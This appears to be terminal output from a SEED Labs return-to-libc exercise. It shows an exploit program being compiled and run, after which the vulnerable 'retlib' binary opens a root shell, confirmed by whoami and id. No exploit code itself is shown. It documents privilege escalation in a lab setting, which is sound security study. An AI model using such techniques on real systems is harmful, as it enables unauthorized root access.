 [03/08/25]seed@VM:~/.../a23$ gcc -o exploit exploit.c
[03/08/25]seed@VM:~/.../a23$ ./exploit
[03/08/25]seed@VM:~/.../a23$ ./retlib
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# exit